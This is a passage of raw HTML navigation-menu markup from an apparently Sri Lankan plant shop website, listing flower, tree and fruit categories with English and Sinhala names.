		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-0c34486" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/" class='uael-menu-item'>Flower මල් හා ගස්<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-92b9154">		<div data-elementor-type="section" data-elementor-id="42464" class="elementor elementor-42464 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-60e391c9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="60e391c9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1a50f819" data-id="1a50f819" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6f52b934 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6f52b934" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3e8b5884" data-id="3e8b5884" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-353da046 elementor-widget elementor-widget-heading" data-id="353da046" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-17ad2963 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="17ad2963" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Allamanda – කහමල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Amaranth – අමරන්ත්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Anthurium – ඇන්තුරියම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Asoka – අශෝක</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Babandesiya – බබන්ඩේසියා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Bakini – බකිනි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Begonias – බිගෝනියා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Blue-Water Lily – නිල් මානෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Boganvilla – බෝගන්විලා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Buthsarana – බුත්සරණ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Butterfly Pea – නිල්-කටරොලු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cannes – කැනස්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-569255c6" data-id="569255c6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-49bb13a6 elementor-widget elementor-widget-heading" data-id="49bb13a6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-7bf749fa elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7bf749fa" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Canyon daisy – අටපෙතියා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Caribiya Rosa – කැරිබියා රෝසා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Daffodils – ඩැෆොඩිල්ස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Dahlia – ඩේලියා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Dubai Rosa – ඩුබායි රෝස</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Flower Pots – මල් පෝච්චි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Frangipani – අරලිය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Hibiscus – වදමල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Hydrangeas – හයිඩ්රේන්ජස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Jasmine – පිච්ච මල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lily – ලිලී</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lotus – නෙලුම්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1bc7b213" data-id="1bc7b213" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45679d9c elementor-widget elementor-widget-heading" data-id="45679d9c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-4e0b8991 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4e0b8991" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Magnolia – මැග්නෝලියා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Marigold – මාරිගෝල්ඩ්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Murraya – ඇට්ටේරිය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Musk Rose – රෝස කස්තුරි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Olu – ඕලු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Orchid – ඕකිඩ්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pansy – පැන්සි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Petunias – පෙටුනියාස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pionis – පියෝනිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Primrose – ප්‍රයිම් රෝස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Queen of the Night – කඩුපුල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Rose – රෝස</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-394ca869" data-id="394ca869" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c300fe elementor-widget elementor-widget-heading" data-id="4c300fe" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 4</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-74d127cc elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="74d127cc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Sunflower – සූරියකාන්ත</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Tulips – ටියුලිප්ස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Trees – ගස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cereal Plants – ධාන්‍ය ගස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Fruit Plants – පලතුරු පැළ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Spice Plants – කුළුබඩු පැළ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Seedlings – බීජ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wood Plants – දැව පැල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Flowers – වෙනත් මල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Plants – වෙනත් පැළ</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-aeff7c4" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/" class='uael-menu-item'>Fruits පළතුරු<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-33d4da5">		<div data-elementor-type="section" data-elementor-id="42469" class="elementor elementor-42469 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-20a9a4ec elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="20a9a4ec" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3fd8d48e" data-id="3fd8d48e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6becef21 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6becef21" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4c240833" data-id="4c240833" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1524fc23 elementor-widget elementor-widget-heading" data-id="1524fc23" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-128b3e00 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="128b3e00" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Almond – ආමන්ඩ්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Apple – ඇපල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Ash Pumpkin – පුහුල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Avocado – අලිගැට පේර</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Banana – කෙසෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Batoko Plum – ලොවි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cashew – කජු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ceylon Olive – වෙරළු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Chia – කසකසා ඇට</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Dan – දං</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Date – රටඉදි</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-685c2d73" data-id="685c2d73" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2246a837 elementor-widget elementor-widget-heading" data-id="2246a837" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-13a1d936 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="13a1d936" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
